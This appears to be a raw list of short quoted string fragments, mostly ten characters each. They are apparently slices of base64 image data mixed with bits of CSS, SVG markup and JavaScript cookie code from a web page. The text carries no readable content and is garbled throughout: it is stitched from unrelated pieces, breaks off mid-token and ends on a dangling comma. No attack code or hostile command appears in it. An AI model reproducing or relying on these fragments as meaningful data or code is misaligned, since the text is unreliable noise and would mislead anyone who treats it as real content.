"amTTtgY7jd", "psS97s32w8", "eVNkYz7zWL", "sW93Ka413J", "CXbeXq8kmP", "tY1jHdixOY", "AEAAODT8k3", "vsQ6kxm8nl", "eLeFidxrzR", "Ic2MQ5n6/m", "ZMIdKZtlql", "xz+ok7nnMx", "IfAACcixcA", "LwCmNYlLgc", "TGOFWmcQce", "AFcxwQrcsS", "ubeMiblXZ2", "enYm5t4+Ju", "xbxsTcqzMx", "HjYKYkNuFt", "rrmFeWz49d", "xLM+OTYe65", "jYTNTJMn1Y", "5iFkPZUjuQ", "ZbMKVXBUyf", "LdtjKPp18t", "N3EX11G6Av", "EPQAA+Ezwo", "XW6ma38JMG", "TUyJao7Tm9", "pU22w8S97L", "qN3hSCCGXM", "ELklNcKZ5t", "gihVxQvN4T", "mPM4+7FTDd", "zPFFuSs8LX", "Y5wqs4YtP7", "J8vkepGkzk", "T9sB1T+05J", "6IewBvBD4A", "D2Lc3RYdhL", "xb29Lnul4k", "Y2m39C7JLU", "Ke7hwdlp3E", "4Gc7EHaF/n", "M7HcmEYlOt", "y5kQqOIqX0", "+7Yz3NNa3X", "J3NOd4UnEP", "qV20sk0Gbi", "WvKpjL2JS0", "pn02cvstj4", "AXTqOvhupr", "vgmeCiUOYM", "cookie", "DwDgiYMRAA", "w.google.c", "DomWJEjzjV", "5AABn4LPEA", "o6nF4M2M8N", "FfEqTLrr+1", "e6WJ7ZzEPd", "0XRWNYn/pd", "7qOJtOpnap", "4c3mu4l78U", "A78P4dMg3L", "68WpmWAkVm", "XnlLXJj3xq", "eyVqW3upMf", "yHeGcsgfpn", "8JhFBZmHuY", "NtI5BUheeT", "64jsWXqa79", "JoJgUEbfIe", "6m9+/jNjkQ", "kzMfdEfYPY", "j5JvIR9y6n", "HOGewILZEr", "GJWlmZsLbo", "TxkkII3VqY", "UpMf/01Scw", "fl6PFMjNVC", "w5l6vvEDWI", "Rr50hZAJ/S", "aoIzzbslMs", "vU62R522yB", "C1yp7s+puG", "e7bJRzC9y6", "A2Fvm/LBh7", "Iapl/yM2O/", "h7xszV2xqN", "myw75fJm/l", "EnPbBKFlgE", "Nen01xqkzM", "+Bd+bmelf8", "M221Sr1Olr", "pD3yiXtL3x", "4riMfcc/n8", "mcxD3dmVqR", "f5JvhHsN0P", "ADggYMxAAB", "FfbWxwQ96Z", "pmhDiWmv/6", "8/6pkROlnm", "C3Buee/I2k", "fgjCVnaJL8", "i9vZ94zHMM", "BNiyr4uOMk", "KlZTzOPO5W", "0Lm6lcVzG1", "MQ932DinsV", "uJ/9b/9t/O", "Cq1nOmX0sT", "BdhX4kOnea", "sn1IkmdiUx", "GdqReKe1Un", "V4IA4LOydE", "2w8S99Ka4V", "Gcd4h4AwEe", "AEyBNxYAAL", "/j49ton73B", "AAGF+GfmIe", "TPhaY4fSes", "AgOfc+9UBA", "TKxL3rE7in", "Oy81AADwJe", "4yvF7TuHe8", "    );\n   ", "9yr7XVeWG1", "SOTp4YqFPG", "YfcS9N3AMA", "2Z1O4p7uVF", "zEQstPuYta", "nOhFCn0f8E", "cK222HyTu5", "0dZrbvU4RW", "5jRbkPQ4+j", "iBIZ9q2ika", "D7mRIHMfMK", "//3f4EPwCf", "j7lWcdZ/fG", "Ezm68hH3Ks", "/n+33fhGOu", "rnnIvz/fTm", "qBuX+dFjCP", "YGXFP3IsQ9", "6Z2OZEKxqd", "fLdfmiLn+i", "2MPNPeQb7u", "3D/30Y+Gf5", "enwxLmgaex", "UoR0+6Wx+R", "E2JSvWDJFC", "9O39xK3FuI", "xM1wEvdsi7", "l/C5v67u+8", "ZNl3t/Cpr7", "U9wAAgBYO1", "bYGdAyGjDL", "IBPzGnkI+7", "vrbop79c1x", "i3EPkA4Nh8", "+/93u/vv2R", "g-logo: ca", "rgvOY4IwOS", "vprkpg7kJW", "LnZK12fpYd", "AgCbe5AAAA", "PMUFZuJOlm", "Dp1HYktU1/", "a+W5vBIa3o", "12jG/P20vY", "G8H/ybfpGh", "jMhNMyp8RO", "UYe5h7lmEu", "MAnPvgzD5E", "kTCxlkXSR0", "jk2RDwAA4D", "buudqHMc5m", "eiEj3CStza", "5TwLudTZnG", "pAyJfH5BP/", "8iQb0qYW5N", "T5AMAAOASL", "MDVP2dR1mC", "UmVotUoyzk", "UKeMxzPXbv", "DZO1OoCs1r", "TpZpg/rvml", "QoLMJU/fYF", "JXv6piLrMF", "yOeTybTXS+", "dI7oEk/LXS", "C9SjRFkwAS", "yK3GvSNzL7", "2udxD3dWYe", "AABAmsvIR9", "ou9UGTp5k9", "J4p64FyHui", "rEBoPLzKxf", "RD4AAABSvG", "W/Felc83el", "Ke61XBndbC", "6EdqL6cgI9", "C4bmZancPV", 'hide-noti"', "dZvGLBsIZa", "9hpgyEZLet", "hirfu", "m2v88Jqm+K", "J1QNKZh4jb", "4a+VrolTZV", "T6ZtD3Azn4", "0aoj13SVLY", "v7i0hnE6bu", "lJ3FPmVl2h", "3IvNhqHEHX", "R0ZoT52SVP", "eqsz/YU577", "999+8Ad/SA", "A/SygenVTC", "DksAANyUz/", "LM+OTYe65m", "7rH/ibfAit", "-image-pos", "Y6iXu6sw5x", "uL9amwKw2r", "DPMUFZuJOl", "Az8iIEAAAD", "AIAdcTADAI", "ytVqkGGcj0", "iUSct", "x6MwdlexrG", "ceiEj3CStz", "LMPcw9izD3", "gcvcErxQBw", "W3upMf3rnn", "Z8ckw99xMz", "OduJcm7gEA", "e6pKMy9EjM", "2CBq+m7Bjb", "spaltzrTX5", "cXGiZBRmHu", "lmKwZ", "6KMY5iFkPZ", "////2i+eCG", "nltf+mlk2V", "xJFymVqTse", "MfPwIh+Yum", "8xcsanduFK", "4l7ABPh4gI", "hT3anvFi9M", "z83E3Kvxkg", "MXU99/BYlY", "AAAbOKfr17", "PXHv6lXtm+", "XrKhjYm5h7", "rCw0x2j3oh", "prgPEvfIpO", "rHM6IZcY+4", "vQ8ZBDViLm", "riOxZerrtG", "SZWl1qpsH1", "eA4W5l2bGJ", "5+AKAjRP3x", "O0eHZSdxT5", "qXpetk9sK/", "R3AMAODAHO", "T3IS93RnaB", "f373/4N90m", "U/cE/fmbYp", ".2699 66.7", "OXaYSqasJX", "lkmXcKyH3p", "18o0M8xQVm", "5J3NOdd4d2", "8SMcmnu98p", "dding-y: 8", "IJ+6tvSnu1", "1Y1Cpor2V6", "yx+NRJJ2wM", "CSyQKS3jce", "LiI56paT1t", "zLT8KluoRN", "5g2mcTp+/y", "HeF6fKLM/i", "IYQQ6hAvG4", "AACI6I984p", "aa//pok5g5", "wldMYlJx6Z", "veHH65tbi3", "JQ5gz3ZJu3", "cDAAADu585", "AANiVa5FP3", "wvEpaOdEMP", "WbClQix3xr", "dSDEkXKZWp", "6C0.959961", "xkU4xcwQwr", "2wVdpZYz/V", "P6qDj8gfTP", "zs45S3S9yL", "yfEzXBK16Z", "uTfDI", "BV+2QHg8fz", "ghcU/cixD3", "Y3EjkE/cAA", "7HsgAYKfEP", "NzT77Bc3WF", "u3YGqPBt1B", "PptSjXlMXv", "EvQhxb5dxb", "E4mJh9CCKF", "/pdfEPgmuA", "9sPEvfSmuF", "hoeOb7/B3/", "AOTxoAgCbI", "WZmpt3iH3k", "z+RnA53s+O", "HQ4G/nEvc7", "Os93COYX2G", "lAKUU1+InH", "f311yQxdyA", "a+Nk7inO8O", "Y6UOEAy/7s", "c6Je6VNtsP", "3hueevE3kL", "sQgAANkncE", "pQA6jy5xTG", "pbu6jHl9JH", "FvrJO7pzjr", "TId853LOZm", "4d2OYl7ujO", "39jEx9871j", "zQF3dSpqaV", "RD4AgOO793", "3FH6D93y0P", "Ijnvn1p1/9", "r3w2e/7Xl/", "8gn7lU2u+4", "0MqaurdHb9", "vvDu1yEvd0", "Xa15HoC848", "efllxeuiG3", "9TpNC33M88", "X7un/3o94d", "EffEvQhxr2", "8TuKexTrNS", "cO9z5mwDem", "MoG4JzmJe7", "72BenytTPh", "e7VNzPEPXH", "BAOd5MQcA2", "khcN3MtDqH", "tJiHte53g5", "AAAwM376Mc", "h74l6EuCfu", "s4iXv1pbc6", "HUmMvX1TzP", "rq6wL06VqZ", "lnojpM41ja", "TqUslXQckn", "At8ol71/bE", "66eTZdq3ne", "e5h7lmEuYe", "9s5iXu6c3R", "FfcBHFvi5O", "1PiIGZeAUz", "3oqZeD+yYe", "nVvth8m7qU", "qbcLkZEgz4", "lPiXvdm+2H", "3rqb4l59c5", "cmN/T5jcH+", "B0PQN7x4X6", "tFh2UncU2a", "3Etvinv1zc", "tXClMWm2rf", "aGYcy9f3XB", "OrgwI", "+1hyc+/H+o", "nTz2JibknB", "Ne92X7YduL", "+sk7unOOsQ", "eGJhH3pjiJ", "Lu+bzEvbLz", "ODeOQwBAHA", "0Pb7Ep7ol7", "1yEvd0Z2pF", "+nZ8tiZZ77", "+Ve+6yPNjg", "yXRm/YxzDX", "UypzhnmzzF", "eN3dCSJSX0", "CYFAADL+Mm", "E8Db3YAAPA", "7AMDBiXviX", "h7ol7o1PiX", "GJTrZNvZJi", "CiphwfAraO", "9X2j2cUjWc", "7AOCDCx8A4", "V8x3ofQp3J", "HMG8gktdeH", "c23xT36pvt", "uu3RBMZq7Y", "qDFsbctGQl", "sUkwvdORTC", "vpVF+gjbNe", "U4DIzHz/Co", "mHv7mFPMvT", "EPXEvMSXud", "X+zDG2czUz", "nMQ9i3Wak7", "m/yAAAAzfn", "/foDwhxM1w", "pTD3MPcswt", "SZNWzsoWHy", "AAChpjnziH", "4bb87k+md5", "3AACgH3yIA", "2iMPcw9yzC", "aN4G0Iy5PZ", "3DsAAAMDuj", "JNHFl65gmx", "a59VZ25J4p", "XYmdtlvmb/", "rx4JGtZeqs", "QAAcFVb5BP", "ufcJBpslTr", "X2R72Bxb8f", "3uANUzZFPg", "Wp+CzNlICS", "RlejbhndxL", "fEvQhx71Bx", "bRBK6loszj", "Lm/EJCJvgG", "hjkun3rqpJ", "u5a2ZkrOZo", "J9c/ydLJMf", "lzy2XiUgCd", "txymbgUQOf", "d7AN4k7ol7", "B35hMO9wTM", "93AMkLItLn", "MbaoS4f9mk", "8zjzuVsB0n", "fGMbUh9Y0d", "ewd+yFiN8/", "hDqTmXxe2N", "gn7kWIe+Je", "asQ9n5O4Z7", "duunk2Xat5", "ilnYjonLna", "ZMINKZtlql", "xhMzNpOMzS", "P9aiHT5pbH", "vcWIh8AALD", "2+pd88y/43", "5p76gQ7b69", "lXkI+7pTuX", "3WAGeAyZdW", "/YJf08GAOy", "8Msw9NxNzr", "IlU4h0pq1W", "oAxHO1CjkS", " 228.05 22", "9N3PL0YtJk", "It6nTF6msR", "ARBrTtlU08", "rleJKkzkam", "xDmfo+cYPY", "bd4h95MmaW", "AQTnEAQDAZ", "+d/+HV4BQj", "bRD4AADgHD", "Qka4SVqbjX", "ki3FMfJn3x", "Xv1pbc6iXs", "oVXjoAAAIA", "GD2E29A54J", "ibQrMavNKZ", "2Km1SSTqUt", "HSgDgpsQ9c", "cY+4V4O45/", "w741TZWp1q", "fpUwOmPT1j", "dTLMvmHvGy", "VPcq2/W9+Z", "COlgHch2kr", "ZCW+HBi/ET", "a9capMrRYp", "kp/LybCdxr", "p79c124l54", "2MU2LBN+R7", "ptzLm", "9c1x4h4AAP", "qY7Tr2QEW6", "e8VNEPe2OI", "prfDQBZmZr", "+r3Hmap82K", "m3yEUzvcit", "Ghcwx+JTJ5", "+AbHOsr1Ol", "4ixMz7i9Qx", "b2NR3f+cNK", "Tpr4Yew6TG", "aoccT4zJbw", "lgBAIBTaYl", "1dbGLoJYW5", "dtM+Abe6xR", "6yseKe7kln", "YxThO861bW", "k2b8HUHg26", "c8tjcjKkmX", "d0JjcDvqb2", " 0;\n  }\n\n ", "3/nDSiYa3W", "5wq07gDjzb", "rxYybW65TF", "Je+JehLgn7", "KT950U9wbW", "getRandomV", "s79eP/Rz1w", "6hY6ISbVC5", "U4R03ZVNLp", "+9MHp2jkyc", "eNx5nG3Aqb", "jxD2Vtoc/2", "kCbMPcw9iz", "72YYyzmamf", "bdceqFjHCT", "tjAl9dz4hd", "+0YVKpob2X", "zmamfi4cnP", "bP6WOpu/ZW", "QmYmGNmZsq", "+hM5Ap2oE3", "N9sPEvfSmu", "CFz9+sK5jR", "zb2fXz8Uc+", "RKHOGe7LNW", "OYl7ujO1In", "UZrwiXmJh7", "KbWpjtOvZA", "vim33EvTRx", "cHAABe4iUB", "iv33GV5sMF", "jcSYzm8cq2", "eNEFAGjwEP", "A8sIIdPmls", "vl6jPAv4e6", "mjh052EfaV", "jN9Fsf8f7/", "HjMAzgYk0p", "6JHdYzMfes", "ACYwRsNAAC", "px;\n\n    d", "yrk2VyvUhS", "E11Ps8EF4U", "+KeuJcl7qW", "AABa8pM/+e", "3aGe1qb4d4", "TfcUabpkAZ", "/565x9Vn2v", "+aW+porRyT", "YOZGWmvD6b", "xL3BG+Zvbj", "YeJe+lNca+", "CZ0PqmSrIb", "8Ei2uIUezs", "y3Y4WVUZnb", "yDjVbRoz8V", "VxWNjpjlFv", "zEvWVO4l7C", "yuF0nqTGTq", "obMLV/+sLY", "hHmtU3rq9L", "mdDbVsUt5a", "BZ6bf4pnX+", "OTIc2MQ5n6", "Mm7q11Evd0", "F2SmuBM826", "+2GRkU9wAA", "nXwjwzxFxW", "Em1Qs+M/0W", "/87vfnuKOL", "5S1yY98apM", "zcE/cixD1x", "hXlvnCpTq0", "3fE7insU5O", "xL2+TZEPAA", "4EnFP3IsQ9", "HSmrVap18n", "hxwAAHbheu", "0FjL9/TPS9", "cfprch8GGr", "PdUFOZeiRm", "CxnhJmltNs", "4ff5zYQfWV", "i3qeMPiL2J", "BPqxJ", "Z0Pmkmk01T", "L5bH5HpnpM", "gGeCi0KZM9", "T011+TxNyB", "fo2cH+EDfD", "3J9FZnOiDo", "ACSvGAAALA", "BGnynz8CIf", "zM+nVvQ+6l", "<pattern i", "VMnznAdNxP", "oZ55/c88/z", "7o1/rvMbZ/", "aR6JTH39Qx", "g2DaC+aGvg", "icMd45U6uf", "SXM3FH6D93", "QQp3iT1UgN", "ONQAAbOJN5", "zfFPeim0eO", "E3Ovxks2tD", "JGvjQI0NmE", "A5UYz5tTyC", "kv/xtBA+eM", "g68j1z/J0s", "r3HztvYC5I", "cj7uXmxD0A", "/uyQj/5c7K", "5xPO3XJrYn", "eYqKzUSdLN", "iU+sUtIesT", "xqp9oxqFTR", "9xLTIl73Zv", "734Rn7l6qZ", "dYh7AJCDix", "v2jeBtCMuc", "EwsgJZurf4", "zExvh4EszM", "8SNhcW/mpr", "5sE0zsdyYR", "IDViHviXoS", "gLg3y0ncI+", "krc695sP0z", "aNAdtDAm9N", "p74l7xyZtu", "aM6xGpkR1x", "TWGSGOpSY/", "s/knxC5JTX", "nSzz/hY29f", "P84IOjPR0M", "/ES9FhBBK6", "xCD6f8gLI0", "w9oCwOCzvd", "CdLNP2enDq", "YHL7DzOD5e", "+7Yz3NPaDP", "cA5jeR78x9", "YYh74l6EuC", "KZ1icsBSim", "Np57qrFsCl", "PAAC4FS8jA", "hXu/hHsGc4", "ns/0vb4BnW", "UXPvTZh8CC", "1/dcGsZt6B", "xndx2Me0HO", "vZ5b7WFT3K", "TgBU4pHojD", "uAOPNs1iW8", "JSveAz02/x", "/cxIkTRtnu", "6BJPy10jVx", "THadeyAg3S", "e1ucxL3yxF", "VwmjMzZtnb", "i00Z/jNTHp", "sncU93hicR", "S9a3viXmFT", "r8B31+t6E5", "t88AEAAMBj", "7QLidxT3em", "/cGb5i/Ke5", "Fc61Olsn1D", "LtvilnYjon", "sTkQwjtFBs", "1+TxNyBrMy", "T5hb+ZmNOy", "of4mY4iXu2", "u7iXsP/8c7", "u/Xj80fe//", "ehLTYe697/", "xlpdcYh7rn", "a+lOTuJecR", "4hdlPBLKtc", "FnWlqn/zhX", "Fk7iXn3pTk", "DyH0GfUd/9", "nXyjQzzFBW", "LXhZjQuYI7", "+l09z6l2ym", "ize) * 0.2", "0rE3NvHxNz", "+dIgQGcTpu", "QdwT96LEvS", "4qZ5th8gu+", "zQWczE+2cR", "3yJfMS9Nk7", "hVpmVtuuP0", "HEPAADYCW8", "AB2aYtxbyH", "n3FAf8m3yV", "0XzNoBmzO3", "D3xL0IcU/c", "MLW3XtJFC2", "4lnMS9Nk7i", "gvmrcBNGNu", "jsWnTjphY7", "+h3uv5TvW+", "GHOAA4EXFP", "iLEGzH3N0O", "insAAMCxOd", "+6muFffHCb", "D3b4sS9hU7", "4mFBs6puCa", "EjgTm1c8GO", "Uc7E/03ePV", "Qw914r91zt", "upylTH+5V+", "O7BMr7HXzU", "8swky4Ztcw", "EafKfPwIh+", "BrGbegc8E1", "enml5mZrqv", "AAAd+yD737", "9aYnftJxmX", "5xG+K+oRDz", "KGTNfKlQYD", "AOAxcW/jP/", "ZI35OMhn70", "XP818n+YtP", "8ulMcNNVJ3", "/rvMbZ/zhB", "items: cen", "BTa9Mdp17I", "EH8+zxHrFj", "PwFuIe+Jeh", "817u0hcDVu", "7iXs16zQnc", "cSctH0oJmj", "mOXdAasjDp", "omPeOZ3pZ5", "cursor: no", "c124l54Udw", "IebNmPMb0Y", "M/Z6KMY5iF", "m+JUmXZzz2", "/Cndebmfo2", "Ty2Y6bbw5k", "6esd8JdKXm", "Lg6axTN0j0", "zX0H3+BYX6", "R7eZ7bLsA3", "idxT3fWIe4", "c62vzxxsZe", "b365sUBcW/", "h7bibmXo2X", "T3Ou/UeQDg", "YEbFL8x741", "QAAbNLR4t5", "JK3NxjhVZg", "1C228.55 0", "d10HH5g2mf", "UuzHvjVJla", "vBfNPXWCnb", "SJk7n5dwZx", "tOb0Xmw1Dj", "ZHmpwmZmPH", "3YGrDw2hcw", "mp+mE7pvad", "TOJ1WS1TD9", "2k7hXmtjOS", "NzPhkfcaRV", "78NI4FWZ86", "0BCcxzyHfG", "wsG5H+8/+p", "nHwE0/vo55", "JhSbap18I8", "JZx3QvTmBC", "y0/CpbqETY", "TnfK62OCbx", "OQhJz7AxoG", "v6fxuK90yu", "ZLRhaqQG+i", "1bDcjzOCzk", "zyLMPcw9FY", "GmLmfdahWd", "avextyL72u", "0ncszhHh2U", "0Q+AABuxYM", "keEksLce63", "970+/F13db", "lScELsHp/a", "6tkZv3yceu", "ifue+6BR7L", "39l3zncA8z", "9CaJf4/+BD", "pt3yP2kSVq", "QCaWWm1uYd", "dhUx/T470X", "wB4g4cCALq", "P5lVwP6bu/", "ub9LZS+eXR", "sDdjU9jLhb", "T36ptjxD0A", "    ", "/T2feKxm7c", " Oxygen, U", "Y22z+CbFLU", "4v8y73l06Y", "fsvPPPej7L", "xTM1wz1Xco", "vDO9FyrINH", "5HpYAIEzcE", "lp3h1Yh7Pi", "tzOPpVwvTM", "GAEA9slnPQ", "bm3jIm5V2d", "bk/HZYwDzy", "c0511iHsAA", "dOy7W5YJ8G", "RWaoQ4npr7", "3pjj2ZRprG", "gqtQWTL8Uh", "ITjU9DOCWf", "AAAAHamP/K", "2Op9wuCelj", "bjSmHuVxTp", "QDAB+Ql8hH", "lzSVbUywIk", "Jh7+tSTmJh", "2Y226K2neC", "dCnMvdfKPV", "h7mHuWYS5h", "TzaJipjk2n", "fm333d14Yf", "AwCF4qAOAE", "mOdyTXbwFU", "2Zm4I/Sf+8", "AzOWwCAABn", "zAidLFOTSh", "YVPc23xT3K", "UoprsVPOib", "jGdGMuEfc8", "U4pHojDws7", "fosOwk7ikz", "DCRScWmWqe", "nO1IrEPauT", "fkUPnayRL2", "qz/tpOxDmA", "gitPIJ+6Je", "3Csx45Nh7r", "i/Z0MbE3MP", "nSeQ74z3m2", "IDAACSvGAA", "mIe1YncW+f", "73ylrgw741", "AcAMM4DFQD", "kytSNyzOol", "O5PhyXMA09", "KWgNVTHps6", "4Ex/xTE3ra", "fK1OpSMw2u", "v3L1HtNQCa", "tAM2Y22z+C", "Jj2yCfuiXs", "F1cKU3Y21b", "/pm1l1q+P9", "GCUB0oA4Gb", "BnuDfmtvnA", "Ri0mRlem3f", "hdYAACAASU", "dKE9s5iXu6", "egLzjw/1qI", "GvNHEAcW+W", "X6mSZXC+S1", "BPxVeQj7vl", "EYlOtk29km", "jZaQ+aOdwr", "zHjIe96Cew", "rGXprc70F+", "uJeeWIrJ3F", "AHAobZFP3N", "p3EPY+ZuLf", "4ViXu5vfZN", "C3BP3RqfEv", "xsQD7zZCPv", "i5hXAtC5xO", "lSZ/nuVQIz", "oLZj9T4iBm", "8hH3PM5iXv", "lrI5i2Ylmg", "AyZdWNCDUr", "KJ3FPdyovz", "ycmQZsahTH", "FOcxL3IiOt", "kxGyb", "TYzITOp9U+", "jpK5+hh6QF", "mxXzRvA2jG", "BM7rGdi7lm", "k7jn3ONep3", 'th="285" h', "JjL1tV8z36", "L16+s2NT5A", "M5iXsW6zQn", "wFKKa7FTzo", "Whhz05KVbF", "HO4J7t4C6Y", "3Fq+Kb/ZNi", "2Hq695msW9", "c+IeAAA74V", "Ix9xz+Ik7u", "NN6NxAXMsP", "S9xJS4173Z", "h7WjihbFTn", "rm3uLeC//w", "5LHTHaO+9U", "wFUxtuRuMC", "OQ+eqlCubx", "1rkNnnlK5N", "uE5cC6NR18", "4uj2Hqa79m", "xHL/173CRT", "L3SxAHEvVl", "HP7TncO+1f", ' 295 294" ', "l3wDPBRaHM", "BVXlgBAIBT", "jXlMXvYM9z", "V4lb8ut+wz", "HsjJTXp9Nc", "yAb8xir4Z8", "6a4t7tNcU/", "zUv8dFOsXM", "ALPLmBgAAg", "ubW3HwvgYt", "sddqmuNdyZ", "xTRnhJJivI", "0INpaLu30M", "ThDcg8k4a+", "h7nnQGHupZ", "biXs9t9rDp", "Kgv/3zhr+u", "zfx/VXNHP1", "YcIOSNDMz4", "Y40yqQek2z", "cvDoh70zfF", "0Z3gScc/uJ", "AAgAElEQVR", "0bnDhr3FiI", "aPhTTuSDFo", "tUgxzkam//", "vXGqTK0WKc", "gEALe79KgG", "t;\n    obj", "/Zc/pxaMEE", "/YDS1ZUkIP", "jLgn7kWIe+", "Jumky/Cbp1", "YDo+1fQyM8", "zRihpANcxq", "w3om5p6Vib", "qeZ72NG4Jn", "KebfEWTuJe", "/dkhP9yZ2V", "ak7HoWxu4p", "+TuFe2TnMS", "nu0k7pUmtn", "MzHRfsYZbJ", "e7lNsW9yjO", "ViHs+J3HPY", "OMy3Pny9LX", "qmeWEi0x2b", "XDmliTueSH", "Y2Uf/m/+Jv", "F8um086l6X", "xb2rFy/fKe", "AI8hs25M8K", "AADu0Jd/fq", "zQncS8y0uq", "vTRxDwA4Ko", "YVC/4zPRbP", "iVJn+O5BAj", "F4UyQ/6be7", "tinv1zeJNz", "e8jn6Dri/U", "hwahp6UTon", "+aeOq8IO3N", "QlvifnM8RC", "HulZjxyTD3", "yc+/H+o5+5", "OdPi58D1xw", "qZrfwkwZCM", "ADDkNPKJe6", "2EzUyTJ9WP", "JX5jQ9yrDp", "3viXmFT3Nt", "VJJOpS083i", "sr1OlkmXy+", "xT3eGJxH37", "seA/uTD3Xi", "SKlM3fEojN", "jM0knyzyHe", "TyHezrmOdy", "AcAwFTinrg", "96HApg2ozz", "1IrEPauTuO", "RnSzDiUqe+", "qhCmLzea+X", "fWlSN9tN1j", "9hgcJmZ9ev", "7nxC7u2D2M", "+mfTZx+i6P", "zgqabNzEx4", "A5C3BP3IsQ", "7/ks+R9cR7", "zgzJLJ5aIm", "R/H+k5D56q", "ad0tkglU54", "d8vveTiHu6", "wbRfjGQCVT", "JhrdbJMrhd", "2ike/LZVCp", "wRYfMEv8PG", "l7tsVbOL1/", "EmaW02xqky", "D/1dEQDADn", "paOdEMP/8X", "Ynca88sZWT", "3UELY0LfnU", "m46qJ3OZhg", "4+Qim99HPN", "3k47PJJ0s8", "AnEvaSLuCR", "z0dDCxNyrM", "AjP9ypZnGH", "WKeXoaZdMm", "mI2M0zOyYz", "/lGf5DpG3x", "CaeY9qqyLU", "9xLDY5siHw", "SGPatopGvi", "wAcgLgn7kW", "hKl77Ap9N5", "irGxL2afhn", "ndG6kxk6mu", "z6ZJRy9wCC", "0ZQSpI3Hv+", "79Ngm7rNJN", "pvY7jqmv+5", "RS4FjmleCA", "VaZWQxLjPN", "MisX/c25F5", "3h3scM+MYq", "vfhelPp9ns", "eczU9ZMvzN", "fb6LBn2rMs", "5nJ54WNfR8", "mLiX3hT36p", "ma49042f/S", "8R+xYiiHpI", "UzMvToTc28", "mndLZIJVOe", "N3Cw32GZoo", "pfmPfGqTK1", "ew4U5l6aGZ", "ndL1aYxRq5", "WjNf6ZYp5e", "61 147.66 ", "hq9fZ947OZ", "FFDHXJg/1X", "xRz4zQyTLv", "LEPQAA2JYD", "e:luminanc", "ARnmndLZIJ", "XEPAADYD29", "37jN6ZPzzn", "Tl0q6Dkg68", "d9R3/FdDCL", "vEpQA6dR18", "6Ob7cS9NHE", "xU86JvI4mn", "1/XF2hSY1e", "clgp34FCdL", "Oifhbn3Wrn", "z/pt7io3jm", "ap1Q6qNlmr", "jTqdvDnEzn", "2HuuZmYezV", "U/cKz55001", "lMkODUjvZj", "xoeQTqb9DO", "vRLydW5XGJ", "BgbxxOAAAY", "9ZUzMvToTc", "O9Ool7HjNx", "3KvtLY6Ie9", "k49gepdbqZ", "T943d0JIlJ", "carM960/+2", "0ncI+7VIO7", "UScA5jeR78", "nxvtYpTUyJ", "wI3QyTF06a", "jjTvFsiE6z", "hhPRNzz8rE", "T3oCvgrWWv", "81q/TDFPL8", "9tOZ0PmkSr", "7AADACIdsA", "vvSnu1fY6L", "xTX/v1fD6v", "+UdDlLmf5y", "JrMceZ+RQ+", "MJ2TFxuou9", "nZfyQcAABD", "0TJN51Of7K", "P36fHNnGfG", "F56XV+sTYF", "sYeTuGdxjg", "MzMT3g4NXo", "b1jxr2FyAc", "w1U3I2E3QK", "ZuK3Wu4WZq", "yttkC3Qjtx", '295" heigh', "uJMfeEE7kM", "lndBvlp8vn", "5khb64kzI1", "lICS7TWJej", "0bWmN/F8uc", "ca/prgPEvf", "GHXGpn+yHR", "knc053hScQ", "2JrQfhny3y", "uoVOiEn1gi", "3fi3uBmx4X", "8KHCZncf54", "bVfz+fzSiC", "JvhUU2ZmJr", "m6L2/QPvHP", "b64kzI1raw", "v/66Jk6VJ6", "63sQmwfROR", "FMbumrHomO", "3tSWOYl7zj", "F62cD0aiYU", "9tOZ0Pmkyq", "2EveUmWVne", "szL3Xyj1X+", "GhuHf14uU7", "v7wpZbCvH1", "MtowDyHe4o", "YUiGWO2PfV", "yrGJT702EJ", "PfAc3/XvcZ", "CARX2R72Bx", "JeYEve6N9s", "U84d8vHnv3", "sJ30ZnJm5Z", "2MGfGNWWw3", "djmJe7oztS", "TLWcr0l3sF", "ystem-ui, ", "expires=", "MU1OcLqLMR", "d0rXpPner7", "eOMEAIBPy4", "F1TbFvXPEv", "pTdzwKY3cV", "wtzD3FNRmH", "zET/ABAMCC", "Br2MfOLe0B", "QaiedTJOBi", "N95/pnpM5E", "70TXGvvpkh", "gJO7BdPgFA", "rlWJ8vkeim", "zzFkzt0aA7", "0HiHgBAhcM", "QC9bGB6NRO", "kDuI7pzPrL", "uQu2BGeY8q", "R96nSazHHm", "ZNlalLpgwO", "h2UncU2aWn", "7FTChs6nWK", "TuJTZthF5E", "9emwT97khc", "aH+JmOIl7t", "CWpCc4075b", "pTu6jHl9JH", "6znCPYToeg", "MfkZc9w70n", "irk0e6rvkE", "AAPiXviXoS", "m5T3Gu5Mrr", "p6KwtwrMeO", "7gZeKeY9md", "b4l5mWdxbd", "StTFOlWncg", "e/M2xb36Zv", "zQoAAJZzG/", "EPAADaeXgG", "PpsEvFgCkC", "pTNtW0cj35", "Sdzr3ey6o7", "vWB+tu9c/4", "OUzcAwAAwr", "Ne92X6YuJf", "jcO/mVuFck", "AAICVecMAA", "N4e4Gc7BGU", "383U9on7xm", "7dSdzTnXeH", "f3UO+c54+f", "cx996EyYcQ", "8MEAAADwAT", "c-button:h", "lZj5+hENzF", "cSiR5h7w+J", "IAABOIe+Je", "ANkDcE/cix", "XfQwpiblqx", "6mGJmixsst", "cS9pIm4J0z", "DPw0AsAcIW", "xMzL19TMy9", "0aYW5Nzz35", "r7gJ4t4WJ3", "AAAA+DCcRz", "hnlJjLRM6m", "dZf24k4BzC", "3Av+OMW9Jy", "WfrkB4HHcR", "utton-cont", "lyPfihRG+N", "uWZ3EPY+5S", "BfdFPcyy+L", "1Of7KczofN", "wfRORzKh2F", "3FWu4ZQKYE", "dlJ3FPmVl2", "q8Q+61JmXg", "ACcn7ol7Ee", "7kfjmOHEPA", "Lcw9zzyLMP", "x+RkSDPjUK", "mauj7LYGu1", "VQVWoLZi4l", "FZOOTbXvEt", "rt_btn-con", "pmG98uDfe5", "q/rbCLuVTb", "6sHmvt+hQs", "bD9I3Mvt3d", "7NXb4nsQ0N", "CAgxD3xL2I", "4gk5eqjjuG", "NdUzXyf5i0", "a1TyrMzscv", "div>\n     ", "4UdwDALhBA", "n/uo7/LIh8", "Dqo2WasgV9", "AwCADHxoAA", "Q3KIt1UswZ", "7wacc/nJO5", "/TBx9BhB4g", "oJcw9zzyLM", "99 294.36 ", "TGOeQ7I3t8", "ePMCAIDt/O", "MXvYM9zrZD", "L30ur5YmwK", "MfZ+4Qeym3", "hzQAA4IPyd", "2XqUpXNAq6", "26z+SfELkl", "VzMkXFJt9s", "EXTfmslS0A", "HmHwIIYTQq", "scPMI5guOp", "aY4fSeshxj", "fwTYpekJjj", "J+75aFyzCl", "NyNhN0Cogz", "OCUnop7C5E", "5/50tnpjkR", "HZWfBd3m3s", "eGCmVdCT50", "r: var(--t", "AABwXl4IAQ", 'dth="428.8', "FA3Ju+Ke4V", 